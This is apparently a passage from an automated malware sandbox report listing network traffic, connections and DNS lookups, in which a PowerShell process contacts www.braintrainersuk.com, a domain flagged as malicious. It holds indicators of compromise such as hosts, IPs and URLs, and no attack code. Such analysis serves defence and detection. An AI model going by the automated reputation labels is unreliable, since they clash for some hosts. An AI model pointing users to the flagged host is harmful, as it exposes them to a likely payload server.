2912 | opera.exe | GET | 200 | 216.58.210.3:80 | http://ocsp.pki.goog/GTSGIAG3/MFEwTzBNMEswSTAJBgUrDgMCGgUABBT27bBjYjKBmjX2jXWgnQJKEapsrQQUd8K4UJpndnaxLcKG0IOgfqZ%2BuksCEEkDb9PX7WJGvyIccTu8b28%3D | US | der | 471 b | whitelisted |
2912 | opera.exe | GET | 200 | 216.58.210.3:80 | http://crl.pki.goog/gsr2/gsr2.crl | US | der | 546 b | whitelisted |
2912 | opera.exe | GET | 400 | 185.26.182.112:80 | http://sitecheck2.opera.com/?host=docs.google.com&hdn=nqN4Sh6gDIQQKfCDXsMxDA== | unknown | html | 150 b | whitelisted |
2912 | opera.exe | GET | 200 | 216.58.210.3:80 | http://ocsp.pki.goog/GTSGIAG3/MFEwTzBNMEswSTAJBgUrDgMCGgUABBT27bBjYjKBmjX2jXWgnQJKEapsrQQUd8K4UJpndnaxLcKG0IOgfqZ%2BuksCEFmrXNSJeBi3jwWRwNhZe5o%3D | US | der | 471 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2912 | opera.exe | 216.58.207.46:80 | docs.google.com | Google Inc. | US | whitelisted |
2912 | opera.exe | 185.26.182.111:80 | sitecheck2.opera.com | Opera Software AS | — | whitelisted |
2912 | opera.exe | 93.184.220.29:80 | crl4.digicert.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
2912 | opera.exe | 185.26.182.112:80 | sitecheck2.opera.com | Opera Software AS | — | malicious |
2912 | opera.exe | 216.58.207.46:443 | docs.google.com | Google Inc. | US | whitelisted |
2912 | opera.exe | 185.26.182.93:443 | sitecheck2.opera.com | Opera Software AS | — | whitelisted |
2912 | opera.exe | 216.58.206.1:443 | doc-0s-5o-docs.googleusercontent.com | Google Inc. | US | whitelisted |
540 | powershell.exe | 68.66.248.28:443 | www.braintrainersuk.com | A2 Hosting, Inc. | US | suspicious |
2912 | opera.exe | 216.58.210.3:80 | ocsp.pki.goog | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
docs.google.com |
| shared |
sitecheck2.opera.com |
| whitelisted |
certs.opera.com |
| whitelisted |
crl4.digicert.com |
| whitelisted |
ocsp.pki.goog |
| whitelisted |
crl.pki.goog |
| whitelisted |
doc-0s-5o-docs.googleusercontent.com |
| shared |
www.braintrainersuk.com |
| malicious |